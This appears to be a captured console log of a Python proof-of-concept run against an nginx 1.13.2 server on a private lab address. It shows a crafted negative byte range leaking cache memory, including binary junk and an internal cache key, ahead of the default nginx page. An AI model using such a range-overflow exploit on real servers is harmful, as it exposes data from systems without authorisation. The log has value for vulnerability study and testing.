 PS C:\Users\姚砚博\Desktop> python 1.py http://192.168.10.129:8080/
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
Q™Ýdb`RYù-Ýdr«\▯m▯e▯"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Thu, 17 Aug 2023 03:41:45 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>